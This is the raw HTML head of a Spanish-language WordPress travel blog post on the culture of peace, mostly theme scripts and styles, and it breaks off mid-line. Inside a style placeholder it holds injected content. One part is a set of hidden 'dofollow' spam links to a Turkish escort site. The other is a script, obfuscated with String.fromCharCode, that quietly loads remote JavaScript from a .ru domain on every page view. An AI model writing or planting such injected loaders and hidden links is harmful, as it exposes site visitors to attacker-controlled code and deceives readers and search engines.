<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "962ae0b285",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/posts/18368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7o9uw-4Mg' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2021%2F04%2Fcultura-de-paz-caracteristicas-e-importancia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2021%2F04%2Fcultura-de-paz-caracteristicas-e-importancia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"3887431685","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="74c2c87ee1";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-23f908e9-320e-40d8-a368-36cf8d580d9e);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-27f7a253-b2df-4b70-9ec3-0cce34105f4d);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/",
                    "name": "Cultura de Paz: Características e Importancia"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-23f908e9-320e-40d8-a368-36cf8d580d9e: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-27f7a253-b2df-4b70-9ec3-0cce34105f4d: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote 